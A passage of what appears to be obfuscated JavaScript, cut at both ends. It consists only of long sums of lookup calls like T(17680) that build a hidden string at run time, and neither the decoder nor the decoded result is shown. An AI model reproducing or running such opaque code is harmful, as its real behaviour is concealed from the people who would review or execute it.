)+T(17680)+T(17057)+T(19105)+T(17165)+T(16874)+T(20753)+T(8759)+T(7287)+T(12832)+T(1829)+T(9752)+T(16477)+T(2013)+T(2455)+T(1246)+T(2690)+T(13291)+T(18799)+T(14793)+T(11421)+T(5758)+T(8238)+T(20602)+T(13319)+T(17133)+T(4363)+T(457)+T(10871)+T(7111)+T(11968)+T(9277)+T(1792)+T(19360)+T(12514)+T(13197)+T(11882)+T(15163)+T(9153)+T(6253)+T(18347)+T(12262)+T(15068)+T(1880)+T(7093)+T(18596)+T(9015)+T(20326)+T(12784))+(T(9708)+T(11549)+T(13719)+T(16409)+T(2691)+T(11264)+T(14631)+T(3969)+T(11658)+T(3699)+T(6685)+T(9160)+T(2337)+T(19868)+T(15733)+T(19961)+T(2657)+T(4617)+T(2872)+T(5037)+T(15354)+T(12929)+T(9490)+T(20640)+T(10340)+T(6948)+T(18598)+T(6883)+T(14725)+T(8532)+T(14787)+T(2761)+T(19307)+T(5265)+T(7505)+T(11592)+T(5179)+T(19909)+T(863)+T(16086)+T(14780)+T(9724)+T(5045)+T(6759)+T(7574)+T(16180)+T(3990)+T(7591)+T(6493)+T(2034)+T(4098)+T(10047)+T(2547)+T(11101)+T(16506)+T(15907)+T(15982)+T(7612)+T(9794)+T(10932)+T(4014)+T(7445)+T(16554)+T(19136)+T(10801)+T(9864)+T(12341)+T(15263)+T(14100)+T(11938)+T(972)+T(15543)+T(12393)+T(8717)+T(8776)+T(7395)+T(11048)+T(16599)+T(6544)+T(10806)+T(13318)+T(10839)+T(14993)+T(18326)+T(9595)+T(19057)+T(5706)+T(6652)+T(11648)+T(14143)+T(10231)+T(18519)+T(10798)+T(14713)+T(14925)+T(14727)+T(5319)+T(14957)+T(2807)+T(2373))+(T(16866)+T(12381)+T(1746)+T(9387)+T(11045)+T(10389)+T(16833)+T(10258)+T(7039)+T(19238)+T(17154)+T(18969)+T(11683)+T(7279)+T(13012)+T(14484)+T(1795)+T(6750)+T(5023)+T(20751)+T(2670)+T(5133)+T(5794)+T(12191)+T(17978)+T(750)+T(11544)+T(16610)+T(2106)+T(3242)+T(10298)+T(18442)+T(20358)+T(14170)+T(516)+T(19479)+T(6627)+T(14143)+T(10231)+T(18519)+T(10798)+T(14169)+T(3614)+T(10867)+T(5077)+T(17049)+T(6766)+T(16385)+T(16692)+T(7859)+T(13013)+T(10147)+T(14048)+T(7685)+T(14955)+T(4901)+T(20731)+T(13306)+T(10140)+T(13482)+T(18659)+T(12445)+T(11330)+T(2102)+T(12880)+T(5962)+T(6859)+T(16788)+T(840)+T(18201)+T(11840)+T(7385)+T(7305)+T(11719)+T(464)+T(2082)+T(2125)+T(17574)+T(7474)+T(5562)+T(16884)+T(18200)+T(10697)+T(2726)+T(1216)+T(12807)+T(15220)+T(12125)+T(10283)+T(15644)+T(578)+T(11919)+T(20537)+T(14851)+T(19452)+T(10303)+T(9061)+T(11730)+T(5844)+T(4850))+(T(18914)+T(16909)+T(14904)+T(1227)+T(8841)+T(18432)+T(7990)+T(19385)+T(17292)+T(13478)+T(6035)+T(16861)+T(3459)+T(11737)+T(17155)+T(14882)+T(6679)+T(15839)+T(13477)+T(917)+T(15286)+T(17324)+T(4789)+T(5985)+T(18098)+T(18743)+T(10691)+T(12349)+T(14688)+T(1455)+T(1464)+T(13085)+T(19040)+T(11646)+T(3381)+T(15989)+T(17112)+T(9819)+T(15666)+T(1367)+T(694)+T(12664)+T(4734)+T(4252)+T(9127)+T(7429)+T(3405)+T(20365)+T(15598)+T(7077)+T(8074)+T(1093)+T(3147)+T(3055)+T(12719)+T(10499)+T(8685)+T(9216)+T(773)+T(13762)+T(20046)+T(15317)+T(7019)+T(15424)+T(12903)+T(13057)+T(5860)+T(5201)+T(12172)+T(12025)+T(15545)+T(17943)+T(17701)+T(1878)+T(4416)+T(20414)+T(12053)+T(14442)+T(20722)+T(7082)+T(3578)+T(13972)+T(3328)+T(20307)+T(6546)+T(14317)+T(19380)+T(2345)+T(11988)+T(9918)+T(18464)+T(19159)+T(12449)+T(9317)+T(8264)+T(4538)+T(15688)+T(13308)+T(15291)+T(18336))+(T(13930)+T(5150)+T(8019)+T(5686)+T(2113)+T(11959)+T(6859)+T(16788)+T(840)+T(18201)+T(11840)+T(7385)+T(7305)+T(11719)+T(464)+T(2082)+T(2125)+T(17574)+T(7474)+T(5562)+T(16884)+T(18200)+T(10099)+T(8568)+T(15970)+T(14053)+T(7590)+T(13171)+T(8514)+T(3171)+T(1236)+T(7834)+T(12675)+T(3273)+T(14692)+T(19676)+T(6830)+T(14554)+T(17980)+T(18405)+T(16740)+T(11347)+T(965)+T(2943)+T(663)+T(13408)+T(10841)+T(386)+T(2910)+T(9266)+T(13775)+T(8497)+T(15765)+T(14747)+T(19715)+T(12292)+T(9584)+T(18365)+T(20337)+T(11915)+T(9036)+T(19963)+T(6286)+T(7610)+T(12141)+T(11836)+T(5327)+T(7030)+T(5076)+T(2204)+T(2164)+T(3053)+T(13875)+T(19045)+T(11212)+T(18712)+T(4106)+T(1439)+T(2111)+T(19397)+T(20434)+T(16290)+T(3856)+T(16179)+T(2278)+T(7556)+T(13470)+T(5780)+T(7811)+T(9759)+T(13475)+T(5550)+T(16930)+T(13987)+T(16124)+T(13490)+T(19789)+T(16536)+T(15229)+T(6056))+(T(3041)+T(14324)+T(12107)+T(4764)+T(10748)+T(11137)+T(8954)+T(16669)+T(7850)+T(12938)+T(1322)+T(11792)+T(12473)+T(7441)+T(15009)+T(7482)+T(15822)+T(5929)+T(7515)+T(6012)+T(19284)+T(19925)+T(3279)+T(9766)+T(4914)+T(3181)+T(509)+T(13119)+T(19103)+T(15518)+T(15060)+T(4842)+T(8494)+T(18080)+T(19166)+T(18586)+T(18256)+T(4263)+T(5154)+T(3810)+T(9362)+T(9767)+T(3251)+T(11935)+T(2265)+T(6636)+T(8055)+T(19154)+T(5551)+T(11620)+T(7207)+T(19693)+T(8669)+T(16353)+T(1354)+T(7749)+T(10823)+T(19435)+T(6380)+T(18036)+T(3583)+T(4693)+T(14938)+T(10451)+T(6310)+T(402)+T(9399)+T(4233)+T(11011)+T(5512)+T(19768)+T(10497)+T(10958)+T(20498)+T(12111)+T(4623)+T(7555)+T(2407)+T(14119)+T(16070)+T(8110)+T(10475)+T(13376)+T(19201)+T(4543)+T(4889)+T(17074)+T(13067)+T(3337)+T(13371)+T(3934)+T(15160)+T(3739)+T(7934)+T(16322)+T(17500)+T(4489)+T(5113)+T(5077)+T(17049))+(T(6766)+T(16385)+T(16692)+T(7859)+T(13013)+T(10147)+T(14048)+T(11536)+T(12801)+T(20780)+T(9641)+T(17411)+T(9082)+T(4610)+T(5434)+T(12625)+T(20152)+T(13683)+T(10758)+T(4228)+T(14154)+T(4315)+T(17447)+T(8540)+T(15416)+T(3100)+T(2060)+T(4317)+T(8124)+T(6666)+T(14445)+T(15527)+T(13565)+T(9433)+T(7324)+T(18263)+T(19722)+T(7045)+T(4935)+T(13697)+T(776)+T(7034)+T(1750)+T(10856)+T(3816)+T(2833)+T(14879)+T(18408)+T(5918)+T(11866)+T(9844)+T(7749)+T(10823)+T(19435)+T(6380)+T(18036)+T(3583)+T(4693)+T(14938)+T(10451)+T(6310)+T(402)+T(9399)+T(4233)+T(11011)+T(5512)+T(18223)+T(15028)+T(940)+T(8893)+T(12729)+T(3122)+T(6628)+T(15902)+T(2085)+T(18928)+T(3323)+T(19233)+T(11106)+T(17187)+T(2291)+T(11688)+T(5472)+T(2505)+T(11257)+T(16053)+T(15426)+T(444)+T(2519)+T(9677)+T(6959)+T(16386)+T(14092)+T(2833)+T(14879)+T(18408)+T(5918)+T(11866)+T(9844)+T(7749))+(T(10823)+T(19435)+T(6380)+T(12032)+T(7853)+T(13855)+T(19330)+T(12835)+T(19609)+T(16423)+T(20458)+T(16665)+T(10818)+T(10483)+T(9122)+T(12230)+T(16961)+T(2577)+T(12558)+T(520)+T(19254)+T(9034)+T(13540)+T(9775)+T(2765)+T(5869)+T(5459)+T(9114)+T(2057)+T(18743)+T(10691)+T(12349)+T(14688)+T(1455)+T(1464)+T(13085)+T(19040)+T(7211)+T(3052)+T(2603)+T(19526)+T(8096)+T(11516)+T(15431)+T(10525)+T(15302)+T(4243)+T(20524)+T(18579)+T(2987)+T(14511)+T(1681)+T(8588)+T(3973)+T(8801)+T(17647)+T(17969)+T(7906)+T(17991)+T(686)+T(16062)+T(4345)+T(18224)+T(2028)+T(5578)+T(15639)+T(4272)+T(11167)+T(9111)+T(18028)+T(12159)+T(674)+T(11299)+T(5174)+T(14986)+T(18816)+T(1390)+T(1467)+T(2810)+T(7925)+T(6334)+T(3888)+T(400)+T(13629)+T(2601)+T(3064)+T(7855)+T(18871)+T(3204)+T(12228)+T(18484)+T(5415)+T(11080)+T(1377)+T(3264)+T(3758)+T(20340)+T(17294)+T(12152)+T(14839))+(T(2022)+T(1994)+T(9404)+T(7801)+T(18972)+T(17232)+T(20765)+T(8450)+T(15474)+T(5202)+T(6504)+T(8355)+T(14080)+T(16720)+T(18660)+T(18514)+T(16724)+T(16049)+T(10521)+T(16942)+T(15447)+T(7089)+T(17476)+T(12629)+T(6792)+T(12961)+T(17172)+T(5039)+T(1592)+T(11846)+T(7188)+T(7201)+T(809)+T(16842)+T(13163)+T(20029)+T(2728)+T(4587)+T(18132)+T(4682)+T(2735)+T(9342)+T(14784)+T(15094)+T(1435)+T(5878)+T(5846)+T(14332)+T(8796)+T(18314)+T(4816)+T(15885)+T(14921)+T(8768)+T(8400)+T(1927)+T(1264)+T(8215)+T(2304)+T(19416)+T(1060)+T(17541)+T(16841)+T(6004)+T(790)+T(19862)+T(19395)+T(19742)+T(5805)+T(2447)+T(15065)+T(5301)+T(20080)+T(20557)+T(2953)+T(16375)+T(2823)+T(19503)+T(16555)+T(2651)+T(20143)+T(4760)+T(13157)+T(18991)+T(2368)+T(11734)+T(18833)+T(8925)+T(5089)+T(8635)+T(6070)+T(20202)+T(20313)+T(17585)+T(7303)+T(13834)+T(5661)+T(12872)+T(639)+T(11995))+(T(8745)+T(4203)+T(1e4)+T(15721)+T(7405)+T(9353)+T(6808)+T(20554)+T(13184)+T(13761)+T(17274)+T(2784)+T(2464)+T(12166)+T(6645)+T(14569)+T(6189)+T(13178)+T(12455)+T(9275)+T(10195)+T(20660)+T(14806)+T(345)+T(14417)+T(9209)+T(17685)+T(7921)+T(1671)+T(17717)+T(12899)+T(9572)+T(14976)+T(9992)+T(10724)+T(14386)+T(9623)+T(6205)+T(11567)+T(7600)+T(15541)+T(12193)+T(17367)+T(4814)+T(8552)+T(19383)+T(12040)+T(3694)+T(10223)+T(4093)+T(17873)+T(2664)+T(7214)+T(20591)+T(5376)+T(9924)+T(15449)+T(7230)+T(8341)+T(15985)+T(12414)+T(19470)+T(6752)+T(17822)+T(12346)+T(2696)+T(9858)+T(19183)+T(12589)+T(14408)+T(20108)+T(13488)+T(13825)+T(11519)+T(4076)+T(11970)+T(13799)+T(20517)+T(2454)+T(571)+T(4605)+T(838)+T(1028)+T(1758)+T(14128)+T(19618)+T(3358)+T(16104)+T(18521)+T(7008)+T(10509)+T(11008)+T(19632)+T(7702)+T(12618)+T(12451)+T(3564)+T(2462)+T(17010)+T(11910))+(T(1592)+T(11846)+T(7188)+T(7201)+T(809)+T(16842)+T(13163)+T(20029)+T(10266)+T(17584)+T(20190)+T(1360)+T(5773)+T(19953)+T(1191)+T(372)+T(11240)+T(20477)+T(11059)+T(11951)+T(19976)+T(3976)+T(4701)+T(18738)+T(13828)+T(13508)+T(3027)+T(19386)+T(17458)+T(20667)+T(479)+T(20744)+T(16269)+T(10722)+T(12521)+T(12831)+T(7871)+T(5433)+T(8940)+T(10025)+T(752)+T(2787)+T(19684)+T(7896)+T(19539)+T(16499)+T(4031)+T(14381)+T(19078)+T(7065)+T(11583)+T(6703)+T(12394)+T(4573)+T(20128)+T(7785)+T(19915)+T(1161)+T(15943)+T(11367)+T(18852)+T(3646)+T(12902)+T(5566)+T(4939)+T(9672)+T(14351)+T(11716)+T(14984)+T(802)+T(16107)+T(16887)+T(6661)+T(1341)+T(11546)+T(3540)+T(5009)+T(1733)+T(12899)+T(9572)+T(14976)+T(9992)+T(10724)+T(16694)+T(12376)+T(10438)+T(1342)+T(8879)+T(15819)+T(20383)+T(745)+T(1743)+T(1457)+T(9998)+T(10645)+T(3677)+T(4498)+T(9113)+T(19554)+T(15711))+(T(10121)+T(9945)+T(14476)+T(949)+T(9137)+T(1095)+T(17514)+T(724)+T(5416)+T(1489)+T(19566)+T(1525)+T(18789)+T(8137)+T(19467)+T(6756)+T(11944)+T(4415)+T(7096)+T(483)+T(6175)+T(5632)+T(17373)+T(19698)+T(414)+T(18970)+T(17849)+T(9725)+T(13263)+T(12050)+T(11985)+T(12491)+T(16162)+T(6998)+T(7712)+T(11794)+T(18407)+T(7532)+T(4615)+T(17833)+T(3268)+T(6909)+T(5390)+T(16592)+T(13592)+T(17983)+T(11411)+T(15264)+T(20611)+T(16380)+T(16307)+T(7580)+T(12712)+T(10899)+T(20153)+T(1727)+T(12185)+T(17705)+T(1873)+T(14680)+T(11254)+T(19051)+T(1933)+T(8694)+T(19851)+T(14071)+T(13357)+T(5738)+T(2626)+T(1681)+T(8588)+T(3973)+T(3946)+T(17647)+T(20401)+T(19787)+T(20128)+T(7785)+T(19915)+T(1161)+T(16654)+T(2193)+T(16444)+T(7158)+T(11837)+T(7945)+T(6674)+T(11443)+T(18037)+T(17151)+T(17003)+T(15091)+T(15761)+T(13355)+T(11163)+T(7782)+T(10219)+T(1203)+T(2688)+T(17152))+(T(18963)+T(2845)+T(14406)+T(9378)+T(5158)+T(3445)+T(1310)+T(11669)+T(18662)+T(17479)+T(13110)+T(17399)+T(17181)+T(11956)+T(6599)+T(6193)+T(15162)+T(13785)+T(20764)+T(13480)+T(8132)+T(7651)+T(13734)+T(6422)+T(458)+T(5495)+T(7953)+T(6655)+T(614)+T(19329)+T(14891)+T(17169)+T(14085)+T(7722)+T(9830)+T(10025)+T(752)+T(8647)+T(12969)+T(14274)+T(3701)+T(5537)+T(5159)+T(10557)+T(3354)+T(952)+T(11259)+T(4386)+T(12200)+T(11952)+T(6450)+T(15882)+T(3529)+T(3441)+T(18284)+T(8372)+T(3878)+T(4589)+T(18703)+T(17629)+T(6674)+T(11443)+T(18037)+T(17151)+T(17003)+T(15091)+T(15761)+T(13355)+T(11163)+T(7782)+T(10219)+T(1203)+T(2688)+T(17152)+T(18963)+T(2845)+T(14406)+T(9378)+T(5158)+T(3445)+T(16949)+T(13815)+T(13813)+T(13567)+T(10757)+T(5374)+T(15339)+T(3691)+T(9536)+T(16363)+T(11266)+T(20212)+T(17355)+T(9100)+T(19144)+T(3160)+T(10131)+T(9906)+T(19139)+T(15099))+(T(2139)+T(14658)+T(6504)+T(8355)+T(18728)+T(11557)+T(15643)+T(3115)+T(7286)+T(1910)+T(7943)+T(11659)+T(11502)+T(5664)+T(9890)+T(18560)+T(18077)+T(5444)+T(3306)+T(17793)+T(14426)+T(18165)+T(8530)+T(650)+T(20584)+T(10181)+T(12683)+T(477)+T(11309)+T(2043)+T(7074)+T(17724)+T(16220)+T(17864)+T(12479)+T(8901)+T(15243)+T(14174)+T(13239)+T(1596)+T(14862)+T(5903)+T(4341)+T(11970)+T(13799)+T(19937)+T(12823)+T(8152)+T(17752)+T(15110)+T(4706)+T(787)+T(9597)+T(19834)+T(2809)+T(18754)+T(5582)+T(977)+T(4794)+T(1621)+T(797)+T(5455)+T(17241)+T(13361)+T(16895)+T(18582)+T(5510)+T(16326)+T(13112)+T(12950)+T(14538)+T(17895)+T(348)+T(2264)+T(14087)+T(12845)+T(15006)+T(17724)+T(16220)+T(17864)+T(12479)+T(8901)+T(4866)+T(8267)+T(13239)+T(1596)+T(14862)+T(831)+T(10466)+T(6598)+T(20282)+T(13206)+T(5293)+T(10155)+T(9447)+T(11447)+T(7013)+T(7378)+T(19168)+T(17250))+(T(7863)+T(8417)+T(2120)+T(511)+T(9603)+T(13223)+T(11285)+T(4931)+T(13347)+T(18791)+T(9670)+T(16241)+T(1657)+T(7160)+T(2348)+T(10608)+T(4905)+T(9763)+T(5788)+T(2534)+T(5368)+T(10393)+T(13559)+T(8681)+T(18489)+T(6270)+T(10281)+T(7028)+T(15572)+T(6480)+T(2988)+T(16751)+T(14711)+T(18711)+T(12081)+T(7436)+T(14765)+T(3142)+T(20671)+T(19835)+T(7319)+T(13996)+T(19187)+T(919)+T(15493)+T(7521)+T(18779)+T(16963)+T(11798)+T(9181)+T(13416)+T(19241)+T(12325)+T(1712)+T(6691)+T(17982)+T(13617)+T(19472)+T(6575)+T(16450)+T(9745)+T(2326)+T(9642)+T(7029)+T(659)+T(15945)+T(3044)+T(7632)+T(19602)+T(16485)+T(5625)+T(14129)+T(10920)+T(8718)+T(1401)+T(14313)+T(6624)+T(8016)+T(11069)+T(11547)+T(6187)+T(13275)+T(979)+T(10139)+T(10427)+T(6045)+T(3362)+T(14438)+T(15446)+T(3749)+T(14183)+T(4878)+T(4063)+T(1748)+T(20280)+T(17468)+T(1102)+T(19067)+T(16992)+T(7697))+(T(2882)+T(18021)+T(19292)+T(19208)+T(13301)+T(8414)+T(10117)+T(1538)+T(4788)+T(1564)+T(17402)+T(11960)+T(9377)+T(20302)+T(7531)+T(3207)+T(6693)+T(16616)+T(16551)+T(7522)+T(20513)+T(12501)+T(20462)+T(736)+T(16431)+T(18967)+T(16281)+T(3304)+T(2737)+T(15536)+T(3697)+T(10716)+T(9965)+T(3176)+T(7223)+T(5852)+T(10005)+T(7404)+T(9577)+T(11619)+T(6226)+T(14295)+T(7895)+T(5631)+T(20728)+T(16741)+T(19796)+T(16641)+T(15959)+T(8653)+T(20573)+T(3243)+T(12081)+T(7436)+T(14765)+T(3142)+T(20671)+T(19835)+T(7319)+T(13996)+T(19187)+T(919)+T(15493)+T(19090)+T(19569)+T(2153)+T(14648)+T(8622)+T(10927)+T(8057)+T(6582)+T(11303)+T(15740)+T(748)+T(12022)+T(10336)+T(7759)+T(12753)+T(10903)+T(16181)+T(1257)+T(2128)+T(14397)+T(12335)+T(4632)+T(15574)+T(1207)+T(17222)+T(3238)+T(3470)+T(3256)+T(17732)+T(15337)+T(15022)+T(11334)+T(6907)+T(3612)+T(10289)+T(16664)+T(15835))+(T(5503)+T(9384)+T(11962)+T(18905)+T(9543)+T(3368)+T(19891)+T(9392)+T(5711)+T(9895)+T(3577)+T(2250)+T(11346)+T(11187)+T(4253)+T(18423)+T(5291)+T(18694)+T(8661)+T(16096)+T(19657)+T(7397)+T(5333)+T(7284)+T(499)+T(8698)+T(3568)+T(11692)+T(18280)+T(18392)+T(12794)+T(1738)+T(9238)+T(8120)+T(6152)+T(4903)+T(1239)+T(19102)+T(12798)+T(11702)+T(19648)+T(8421)+T(5526)+T(13634)+T(4924)+T(4567)+T(15241)+T(19232)+T(11031)+T(18635)+T(6988)+T(13954)+T(3008)+T(9632)+T(8888)+T(687)+T(17830)+T(12528)+T(10350)+T(15732)+T(13863)+T(4166)+T(2354)+T(5375)+T(3427)+T(780)+T(12785)+T(20226)+T(2785)+T(9451)+T(4397)+T(6075)+T(14812)+T(19877)+T(1484)+T(15856)+T(8280)+T(15097)+T(10877)+T(5018)+T(19316)+T(14837)+T(7772)+T(10812)+T(15350)+T(8468)+T(1646)+T(13802)+T(12830)+T(4826)+T(7103)+T(8570)+T(13900)+T(13997)+T(7877)+T(9124)+T(16762)+T(11349)+T(7353)+T(17470))+(T(4679)+T(12863)+T(2959)+T(9128)+T(9797)+T(17126)+T(333)+T(8837)+T(20420)+T(6848)+T(6427)+T(2024)+T(8435)+T(18790)+T(12405)+T(10342)+T(13031)+T(1027)+T(14626)+T(4251)+T(20598)+T(12505)+T(11947)+T(1319)+T(19229)+T(17669)+T(17788)+T(3619)+T(2477)+T(11327)+T(1404)+T(3158)+T(3634)+T(845)+T(3039)+T(17201)+T(4870)+T(4465)+T(8422)+T(7243)+T(1831)+T(9562)+T(5322)+T(1249)+T(9872)+T(16022)+T(5170)+T(3711)+T(15832)+T(13985)+T(4652)+T(17988)+T(15585)+T(9583)+T(1164)+T(18737)+T(12035)+T(11224)+T(3700)+T(16250)+T(9785)+T(15340)+T(4466)+T(14666)+T(17048)+T(18461)+T(8907)+T(14347)+T(14345)+T(9163)+T(8127)+T(15002)+T(6953)+T(6990)+T(16690)+T(18677)+T(7149)+T(13631)+T(15226)+T(18837)+T(6113)+T(4230)+T(12526)+T(15117)+T(17024)+T(20546)+T(16640)+T(1719)+T(6510)+T(20065)+T(3929)+T(8236)+T(7410)+T(17539)+T(1885)+T(14737)+T(7320)+T(17027)+T(4585)+T(2844))+(T(3909)+T(899)+T(14506)+T(19681)+T(14673)+T(18733)+T(12155)+T(11077)+T(17852)+T(9476)+T(12871)+T(8824)+T(11060)+T(10069)+T(14065)+T(2463)+T(6001)+T(10883)+T(14782)+T(15849)+T(3230)+T(5792)+T(6365)+T(6534)+T(8566)+T(3086)+T(10511)+T(14200)+T(19119)+T(14410)+T(12643)+T(12423)+T(17941)+T(6905)+T(486)+T(8924)+T(9952)+T(3081)+T(12167)+T(14718)+T(524)+T(6866)+T(14359)+T(15371)+T(9288)+T(18589)+T(20606)+T(18373)+T(3674)+T(7317)+T(14046)+T(11386)+T(4449)+T(20004)+T(2566)+T(488)+T(9445)+T(1749)+T(18120)+T(19007)+T(5670)+T(10661)+T(1384)+T(5690)+T(13554)+T(17595)+T(10922)+T(1151)+T(15093)+T(15442)+T(17503)+T(19638)+T(9147)+T(10413)+T(3939)+T(3530)+T(2731)+T(10669)+T(606)+T(6755)+T(15052)+T(12224)+T(12490)+T(7185)+T(19172)+T(20774)+T(15260)+T(13284)+T(8050)+T(1664)+T(4515)+T(5764)+T(15781)+T(8023)+T(20248)+T(16047)+T(9964)+T(18214)+T(18409)+T(20782))+(T(17810)+T(5992)+T(6449)+T(8431)+T(10094)+T(9430)+T(9836)+T(19595)+T(4043)+T(6173)+T(9835)+T(20652)+T(5507)+T(19592)+T(19813)+T(1143)+T(17311)+T(19984)+T(11993)+T(362)+T(13390)+T(3606)+T(20531)+T(4657)+T(878)+T(8469)+T(15575)+T(5103)+T(1127)+T(5778)+T(13731)+T(17566)+T(14202)+T(7536)+T(3199)+T(11002)+T(19212)+T(10150)+T(15738)+T(14054)+T(2398)+T(746)+T(14242)+T(3708)+T(15678)+T(771)+T(15089)+T(10383)+T(973)+T(8642)+T(14416)+T(4010)+T(10786)+T(6235)+T(4041)+T(11329)+T(1629)+T(3278)+T(13298)+T(20296)+T(3661)+T(1156)+T(11076)+T(11015)+T(1066)+T(16927)+T(11139)+T(5995)+T(7040)+T(20621)+T(10917)+T(17080)+T(3626)+T(10526)+T(5263)+T(2165)+T(5243)+T(5695)+T(2528)+T(3545)+T(14670)+T(11888)+T(17997)+T(19562)+T(16368)+T(19077)+T(20020)+T(13450)+T(20264)+T(4350)+T(19507)+T(9611)+T(17586)+T(16851)+T(11749)+T(8770)+T(7049)+T(17060)+T(19323)+T(11672))+(T(3656)+T(16808)+T(6197)+T(4727)+T(1363)+T(12598)+T(1957)+T(2311)+T(2140)+T(8725)+T(8676)+T(11847)+T(18359)+T(10093)+T(10391)+T(19628)+T(10482)+T(9519)+T(19e3)+T(10578)+T(10156)+T(5672)+T(19815)+T(9616)+T(7415)+T(19806)+T(957)+T(7083)+T(20070)+T(1129)+T(18592)+T(3476)+T(16374)+T(2479)+T(11486)+T(12085)+T(7815)+T(18180)+T(9376)+T(19611)+T(7309)+T(7666)+T(11594)+T(2023)+T(11973)+T(8659)+T(16773)+T(12638)+T(3195)+T(3077)+T(10480)+T(15234)+T(6010)+T(19439)+T(2631)+T(11528)+T(4797)+T(10896)+T(17185)+T(5287)+T(4960)+T(12775)+T(18856)+T(16268)+T(18439)+T(2004)+T(5519)+T(19804)+T(1785)+T(11625)+T(8507)+T(8297)+T(7825)+T(17068)+T(1090)+T(14368)+T(4442)+T(7014)+T(2817)+T(1718)+T(19671)+T(3679)+T(3270)+T(16505)+T(4286)+T(421)+T(11807)+T(7448)+T(12177)+T(16843)+T(6117)+T(14499)+T(10524)+T(6097)+T(3361)+T(4544)+T(20475)+T(2507)+T(3031)+T(13360))+(T(19283)+T(5800)+T(11552)+T(16954)+T(19942)+T(17607)+T(18623)+T(18163)+T(19004)+T(6199)+T(10510)+T(2003)+T(9310)+T(4408)+T(19069)+T(16666)+T(4709)+T(20386)+T(7565)+T(6220)+T(3765)+T(15385)+T(9585)+T(7288)+T(19517)+T(14863)+T(7366)+T(12992)+T(4633)+T(11564)+T(543)+T(3110)+T(2306)+T(12996)+T(895)+T(18561)+T(20686)+T(4292)+T(9902)+T(12936)+T(8122)+T(6545)+T(3146)+T(3636)+T(14864)+T(425)+T(8406)+T(14182)+T(885)+T(11242)+T(8210)+T(1808)+T(20104)+T(17547)+T(3309)+T(1151)+T(2452)+T(1998)+T(1955)+T(1272)+T(7190)+T(8735)+T(7770)+T(3668)+T(1728)+T(17161)+T(9334)+T(16696)+T(19134)+T(13709)+T(13224)+T(14460)+T(9999)+T(1922)+T(1700)+T(1713)+T(1478)+T(1265)+T(595)+T(12160)+T(4443)+T(8536)+T(1638)+T(5848)+T(2752)+T(8656)+T(11760)+T(15772)+T(839)+T(6732)+T(9058)+T(6362)+T(11432)+T(12130)+T(2073)+T(17416)+T(17377)+T(3391)+T(7647)+T(7924))+(T(15556)+T(11218)+T(8411)+T(5083)+T(13196)+T(16459)+T(19985)+T(9455)+T(17264)+T(15996)+T(15512)+T(11488)+T(12904)+T(17307)+T(8965)+T(19288)+T(1670)+T(6972)+T(10651)+T(2536)+T(1745)+T(11517)+T(9807)+T(6069)+T(19887)+T(10160)+T(11126)+T(19859)+T(18534)+T(11192)+T(6763)+T(19626)+T(1077)+T(9816)+T(14058)+T(11729)+T(11265)+T(3203)+T(18987)+T(3128)+T(12104)+T(18585)+T(15351)+T(4728)+T(18026)+T(11958)+T(13384)+T(6965)+T(14790)+T(3636)+T(14864)+T(425)+T(8406)+T(14182)+T(885)+T(11242)+T(8210)+T(1808)+T(6961)+T(3357)+T(11392)+T(13293)+T(13902)+T(4377)+T(1026)+T(6356)+T(17755)+T(12707)+T(2581)+T(16015)+T(531)+T(6015)+T(877)+T(1015)+T(9836)+T(19595)+T(4043)+T(6173)+T(9835)+T(20652)+T(1720)+T(6890)+T(10030)+T(7920)+T(11317)+T(20553)+T(2576)+T(13169)+T(12986)+T(8709)+T(8863)+T(15468)+T(6096)+T(3772)+T(7657)+T(17602)+T(6879)+T(16923)+T(7165)+T(4965))+(T(6301)+T(4087)+T(16906)+T(19970)+T(19814)+T(6926)+T(18086)+T(4361)+T(3221)+T(19454)+T(9320)+T(7624)+T(12939)+T(12043)+T(20577)+T(751)+T(10406)+T(18888)+T(18481)+T(7568)+T(2850)+T(16054)+T(8764)+T(17924)+T(821)+T(6249)+T(20274)+T(2692)+T(5946)+T(7728)+T(7357)+T(8704)+T(6529)+T(11832)+T(1617)+T(18185)+T(16369)+T(15531)+T(14969)+T(19257)+T(6794)+T(12350)+T(11265)+T(3203)+T(9920)+T(18212)+T(19962)+T(9828)+T(18469)+T(2544)+T(20344)+T(18721)+T(17417)+T(5698)+T(17321)+T(12150)+T(9585)+T(7288)+T(19517)+T(14863)+T(7366)+T(14152)+T(7661)+T(11500)+T(6983)+T(15681)+T(1355)+T(19460)+T(11765)+T(4967)+T(11007)+T(5234)+T(6886)+T(7036)+T(15368)+T(14067)+T(17391)+T(7534)+T(5656)+T(16139)+T(3805)+T(20201)+T(4925)+T(8549)+T(9649)+T(5588)+T(19476)+T(14289)+T(20084)+T(8223)+T(16191)+T(14958)+T(4086)+T(16069)+T(1291)+T(1773)+T(17526)+T(5369)+T(15078)+T(17789))+(T(15555)+T(13409)+T(1814)+T(19919)+T(4557)+T(11090)+T(4128)+T(16283)+T(5881)+T(1150)+T(2811)+T(7202)+T(9740)+T(14565)+T(9755)+T(17927)+T(4797)+T(10896)+T(17185)+T(5287)+T(2812)+T(20774)+T(15260)+T(18742)+T(3843)+T(10795)+T(15079)+T(8555)+T(17138)+T(3600)+T(7393)+T(10617)+T(3963)+T(6099)+T(13367)+T(13931)+T(16472)+T(654)+T(1615)+T(15562)+T(9952)+T(5602)+T(1480)+T(2685)+T(2162)+T(6151)+T(4718)+T(8095)+T(18539)+T(19149)+T(10022)+T(7024)+T(6444)+T(12329)+T(11147)+T(17444)+T(19932)+T(16629)+T(12441)+T(8371)+T(8651)+T(3892)+T(6631)+T(2183)+T(12112)+T(15159)+T(16907)+T(14947)+T(14150)+T(10409)+T(16272)+T(8392)+T(559)+T(5533)+T(575)+T(12564)+T(20007)+T(10720)+T(3615)+T(10938)+T(16193)+T(7628)+T(20154)+T(16972)+T(5713)+T(5474)+T(3003)+T(20463)+T(13609)+T(1469)+T(15623)+T(8546)+T(12741)+T(10039)+T(10113)+T(20734)+T(13026)+T(10492)+T(6941)+T(1252))+(T(19131)+T(18832)+T(7362)+T(9613)+T(11537)+T(9108)+T(1958)+T(18212)+T(4611)+T(1820)+T(3144)+T(19442)+T(8242)+T(16958)+T(20288)+T(2346)+T(10056)+T(10464)+T(973)+T(8603)+T(10730)+T(7932)+T(17621)+T(1579)+T(15588)+T(3389)+T(3185)+T(17146)+T(13717)+T(4411)+T(2467)+T(8953)+T(4215)+T(8730)+T(7959)+T(6623)+T(8550)+T(15491)+T(1332)+T(5027)+T(10395)+T(13879)+T(1352)+T(2241)+T(5957)+T(9509)+T(4206)+T(8071)+T(16240)+T(16562)+T(17631)+T(15544)+T(4312)+T(18401)+T(20615)+T(16645)+T(18164)+T(18422)+T(17633)+T(6825)+T(13467)+T(2129)+T(1817